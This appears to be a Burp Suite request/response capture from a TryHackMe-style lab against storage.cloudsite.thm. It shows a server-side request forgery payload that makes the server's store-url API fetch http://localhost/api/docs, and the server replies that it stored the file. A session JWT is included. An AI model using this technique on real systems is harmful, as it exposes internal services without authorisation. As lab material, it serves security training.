 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 37
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5iIiwic3Vic2NyaXB0aW9uIjoiYWN0a
XZlIiwiaWF0IjoxNzQ2MDE0MDA2LCJleHAiOjE3NDYwMTc2MDZ9.vlEvdMsy6_RqGWVr9KnbOZuklIg0Of5Z7Z
8bHCYx9hM
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"url":"http://localhost/api/docs"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 12:01:45 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-vrUUrv7cK0NYyyFlFgJPshuCXUU"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/e57adb22-7ab0-449b-8941-85350bc4ed50"
}
Search
0 highlights